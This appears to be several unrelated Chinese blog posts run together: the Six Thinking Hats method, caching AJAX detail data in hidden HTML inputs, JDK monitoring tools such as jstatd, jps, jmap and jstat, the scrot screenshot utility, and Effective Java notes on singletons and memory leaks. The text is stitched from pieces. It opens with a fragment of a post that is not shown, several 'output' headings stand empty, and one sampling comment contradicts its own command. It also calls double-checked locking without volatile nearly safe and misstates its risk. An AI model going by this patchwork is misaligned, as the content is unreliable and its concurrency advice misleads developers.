这部分内容相对比较理论,可以结合jstat,jmap等命令(当然也可以使用jconsole,jprofile,gciewer等工具),观察jdk gc的情况。
1、六顶思考帽的概念:
白帽子:信息(陈述事实,数据。客观情况的陈述)
红帽子:情绪(情感,感受)
黄帽子:利益(逻辑的积极因素)
黑帽子:谨慎(逻辑的消极因素)
绿帽子:创意(思考创新点子)--头脑风暴法,随机词汇法,概念提取法等等
蓝帽子:控制(总恐思考流程)--主持人的角色,要求不带个人意见,针对思考内容,需要合理及时调整思考者讨论问题的方向(所带帽子)
2、六顶思考帽的实质
思维方式的转变
对立--平行
辩论--合作
同时讨论--依次讨论
3、应用场景
a)个人思考问题--可借助freemind工具
b)双人,多人讨论问题
c)团队会议
。。。。。。。
今天在做项目的时候,遇到这样一个需求,这个需求也比较常见:
在显示的一组list版面,当用户鼠标移动到标题的时候,出现tips提示,里面显示当前栏一些详细信息。
难点如下:
1)由于list有多个标题(比如20个),不可能在一个request中,把所有的详细信息取出来put到页面上。所以只能通过ajax异步请求的方式取的数据。
2)取详细信息比较耗性能,需要走一次搜索引擎,走一次数据库多表查询进行结果统计。虽然取的过程比较耗服务器性能,但是取的结果集对象是很小的。
3)单条详细信息load次数只跟个别会员有关,比如,只有a会员的list页面需要load 标题A的详细信息,而且当a用户多次将鼠标移到该标题上,会多次load数据。反观站点整体访问中,其他会员几乎不用load 标题A的信息。所以,把这些详细信息放到全局cache中,比如memcached中,命中率也会很低。不值得。(放session就更别提了,session不是用来放这些数据的:比如某个集群环境中,是使用session复制的机制;比如session过期,短时间内--甚至比较长的时间内,session依旧存在内存中,等等。。。)
那么如何来解决这个问题呢?
正当想说服需求方放弃这个需求时,出现了一个灵感,可以把数据cache在html页面上。思路如下:
1、在html页面上放n个input元素:<input id="list1" type="hidden" value="" />。视为cache对象;
2、首次取详细信息,通过ajax异步访问服务端,将得到的数据存放到相应的input元素中,并且在指定的div上显示详细信息;
3、之后,取同内容的详细信息,只要从相应的input元素中取得即可,并显示在指定的div上。
通过这样处理,可以避免用户多次向服务端取相同的信息。当然这样处理,不能防止恶意用户的访问,但是能满足80%用户的正常流程,还是值得这么做的。
总结一下,符合这种cache的应用场景:
1)全局cache命中率低
2)取数据过程耗性能,取得的结果集本身非常小。
3)在某种场景下,需要多次重复取数据
如果不满足其中一条,那么这种cache思路,将毫无价值。
文中所描述的,仅仅是一种cache的实现思路,并不是一种技术。
jstatd
启动jvm监控服务。它是一个基于rmi的应用,向远程机器提供本机jvm应用程序的信息。默认端口1099。
实例:jstatd -J-Djava.security.policy=my.policy
my.policy文件需要自己建立,内如如下:
grant codebase "file:$JAVA_HOME/lib/tools.jar" {
permission java.security.AllPermission;
};
这是安全策略文件,因为jdk对jvm做了jaas的安全检测,所以我们必须设置一些策略,使得jstatd被允许作网络操作
jps
列出所有的jvm实例
实例:
jps
列出本机所有的jvm实例
jps 192.168.0.77
列出远程服务器192.168.0.77机器所有的jvm实例,采用rmi协议,默认连接端口为1099
(前提是远程服务器提供jstatd服务)
输出内容如下:
jones@jones:~/data/ebook/java/j2se/jdk_gc$ jps
6286 Jps
6174 Jstat
jconsole
一个图形化界面,可以观察到java进程的gc,class,内存等信息。虽然比较直观,但是个人还是比较倾向于使用jstat命令(在最后一部分会对jstat作详细的介绍)。
jinfo(linux下特有)
观察运行中的java程序的运行环境参数:参数包括Java System属性和JVM命令行参数
实例:jinfo 2083
其中2083就是java进程id号,可以用jps得到这个id号。
输出内容太多了,不在这里一一列举,大家可以自己尝试这个命令。
jstack(linux下特有)
可以观察到jvm中当前所有线程的运行情况和线程当前状态
jstack 2083
输出内容如下:
 jmap
jmap(linux下特有,也是很常用的一个命令)
观察运行中的jvm物理内存的占用情况。
参数如下:
-heap:打印jvm heap的情况
-histo:打印jvm heap的直方图。其输出信息包括类名,对象数量,对象占用大小。
-histo:live :同上,但是只答应存活对象的情况
-permstat:打印permanent generation heap情况
命令使用:
jmap -heap 2083
可以观察到New Generation(Eden Space,From Space,To Space),tenured generation,Perm Generation的内存使用情况
输出内容:

jmap -histo 2083 | jmap -histo:live 2083
可以观察heap中所有对象的情况(heap中所有生存的对象的情况)。包括对象数量和所占空间大小。
输出内容:
写个脚本,可以很快把占用heap最大的对象找出来,对付内存泄漏特别有效。
jstat
最后要重点介绍下这个命令。
这是jdk命令中比较重要,也是相当实用的一个命令,可以观察到classloader,compiler,gc相关信息
具体参数如下:
-class:统计class loader行为信息
-compile:统计编译行为信息
-gc:统计jdk gc时heap信息
-gccapacity:统计不同的generations(不知道怎么翻译好,包括新生区,老年区,permanent区)相应的heap容量情况
-gccause:统计gc的情况,(同-gcutil)和引起gc的事件
-gcnew:统计gc时,新生代的情况
-gcnewcapacity:统计gc时,新生代heap容量
-gcold:统计gc时,老年区的情况
-gcoldcapacity:统计gc时,老年区heap容量
-gcpermcapacity:统计gc时,permanent区heap容量
-gcutil:统计gc时,heap情况
-printcompilation:不知道干什么的,一直没用过。
一般比较常用的几个参数是:
jstat -class 2083 1000 10 (每隔1秒监控一次,一共做10次)
输出内容含义如下:
| Loaded |
Number of classes loaded. |
| Bytes |
Number of Kbytes loaded. |
| Unloaded |
Number of classes unloaded. |
| Bytes |
Number of Kbytes unloaded. |
| Time |
Time spent performing class load and unload operations. |
jstat -gc 2083 2000 20(每隔2秒监控一次,共做10)
输出内容含义如下:
| S0C
|
Current survivor space 0 capacity (KB). |
| EC
|
Current eden space capacity (KB). |
| EU
|
Eden space utilization (KB). |
| OC
|
Current old space capacity (KB). |
| OU
|
Old space utilization (KB). |
| PC
|
Current permanent space capacity (KB). |
| PU
|
Permanent space utilization (KB). |
| YGC
|
Number of young generation GC Events. |
| YGCT
|
Young generation garbage collection time. |
| FGC
|
Number of full GC events. |
| FGCT
|
Full garbage collection time. |
| GCT
|
Total garbage collection time. |
输出内容:
如果能熟练运用这些命令,尤其是在linux下,那么完全可以代替jprofile等监控工具了,谁让它收费呢。呵呵。
用命令的好处就是速度快,并且辅助于其他命令,比如grep gawk sed等,可以组装多种符合自己需求的工具。
截图工具不常用,但是真到要用的时候,也还得找一个。scrot口碑不错,网上推荐的文章很多,就选它了。
用了,确实好使,小巧,功能也不弱。
ubuntu下,安然很方便,sudo apt-get install scrot。(当然,我个人还是喜欢编译源码的方式安装。)
介绍下几个常用的参数。(下面的列表就是通过scrot截图出来的)
-b:在选择窗口截图的时候,选中边框截图
-d:延迟n秒后进行截图
-e:截图后,执行某个命令
-q:截图画面质量,1-00,越高质量好,压缩就少。默认是75
-s:通过鼠标选择截图区域
-t:生成缩略图,比如50x60,80x20
整体评价,小巧并且功能不弱,完全胜任普遍的一些截图需求。
effective java中提供了57条建议。针对这些建议,我谈谈自己的理解。
1.考虑用静态工厂方法代替构造函数
静态工厂方式相比于构造函数的两个优点:
1)可以有符合自己身份的方法名,方便客户端代码的阅读
2)调用的时候,不要求创建一个新的实例。可以返回缓存实例,或者singleton实例等
静态工厂方法的最大缺点:
如果类中没有public或者protected的构造函数,使用静态工厂方法的方式得到实例,那么这个类就无法被继承。
比如
public class Demo {
private static Demo demo = new Demo();
public static Demo getInstance() {
return demo;
}
private Demo() {
}
}
那么这个类就无法被继承。
(当然,鼓励使用组合,而不是继承)
在spring没有流行起来的那些日子里,我大量使用工厂方法,但是使用spring等ioc容器后,这一切都是交给容器去处理了。或许,在客户端代码中,工厂模式会因为这些ioc的出>现,而遭受淘汰。
2.使用私有构造函数强化singleton属性
一旦存在public或者protected的构造函数,那么无法保证一个类,一定是sinleton的。因为无法得知客户端代码是使用构造函数,还是同构静态方法去得到类实例。所以对于一个严格要求singleton的类,那么其构造函数必须是私有的。
既然说到singleton了,那么顺便说下几个常见的创建方法
1)
/**
* 优点:简单,而且可以确保一定是singletion实例
* 缺点:类加载时,就会初始化实例,不能做到延迟初始化。
*/
public class Demo {
private static final Demo demo = new Demo();
public static Demo getInstance() {
return demo;
}
private Demo() {
}
}
2)
/**
* 优点:lazy load(延迟初始化实例),提高效率
* 缺点:多线程情况下,可能初始化多份实例
*/
public class Demo {
private static Demo demo = null;
public static Demo getInstance() {
if(demo == null ) {
demo = new Demo();
}
return demo;
}
private Demo() {
}
}
3)
/**
* 优点:lazy load(延迟初始化实例),提高效率
* 采用double check并且同步的方式,理论上确保在多线程的应用场景中,也只创建一份实例
* 备注:(涉及到jvm的实现,在实际应用中,也可能生成多份实例,但是几率是相当地低)
*/
public class Demo {
private static Demo demo = null;
public static Demo getInstance() {
if(demo == null ) {
synchronized(Demo.class) {
if(demo == null) {
demo = new Demo();
}
}
}
return demo;
}
private Demo() {
}
}
3.使用私有构造函数强化不可实例化能力
咋一看这个标题,觉得不可思议,居然让类不具备实例化能力。但是确实也有一些应用场景,比如一些util类,就不需要实例化。但是有很大的副作用,就是类无法被继承。所以换成我,就算是util类,我还是会保留其public的构造函数的。客户端就算要实例化这些util,也无伤大雅。
4.避免创建重复对象
一般情况下,请重复使用同一个对象,而不是每次需要的时候创建一个功能上等价的新对象。这主要是为了性能上的考虑,何况在一般的应用场景下,确实没有必要去重复创建对象。当然有时候为了OO设计考虑,也不特别排斥创建重复的小对象。
需要明确的是,避免创建重复的对象,请不要产生一个误区就是:创建对象的成本非常昂贵。事实上,创建小对象的开销是非常小的,而且现在的jdk gc对于小对象的GC代价也是非常廉价(在之后的日子里,我会针对sun jdk gc,做一次介绍)。比如在做Swing开发的时候,会创建很多EventListener对象,比如在Spring Framework中,就创建很多匿名内隐类对象实现类似ruby等动态语言的Closure(闭包)。
但是也不可否认的是,创建大对象,对大对象的GC 的开销是比较大的。比如初始化一个对象的时候,需要加载10m的文件内容到内存;创建数据库连接对象等等,在这些场景下,创建的开销是相当昂贵了,一定要尽可能避免重复对象的创建(除非特殊需求)。
对于这些大对象,一般采用singleton模式,cache,或者object pool等方式,避免重复的创建。至于采用具体什么方式,需要根据具体的应用场景来决定了。
5.消除过期对象的引用
为什么要这么做?其实只要理解“java内存泄露”这个概念就可以了。java中的内存泄漏不同于C++中的内存泄漏。C++是需要程序员手工管理内存的语言,创建一个对象,用完之后,需要手工删除这个对象。而java不一样,jdk gc替程序员做了这件事情,一旦对象失去了引用之后,jdk gc就会自动回收这个对象。
为了避免java中的内存泄漏,只需要知道一点就可以:对于无用的对象,必须消除对这个对象的引用。
怎么消除对象的引用呢?难道需要手工设置“object=null;”,那么一旦程序中到处充斥着这样的代码,将会是一件非常恶心的事情,严重影响程序的阅读性。
正确的做法是,每个定义的变量给予最紧凑的作用域,一旦对象结束生命周期,自然就消除了对其的引用。
当然在必要的场合,也不反对采用清空对象引用的方法,但是不推荐。
内存泄漏的症状不能在短时间内反应出来,往往是在程序运行一段时间,一天,一周,一个月,甚至一年,才逐渐显现的,一个经验丰富的程序员,也不能确保其代码一定不存在内存泄漏的问题。检查内存泄漏问题,往往需要借助工具,heap profile,比如jprofile等等。在linux下面,可以使用jps jstat jinfo jmap等命令去观察。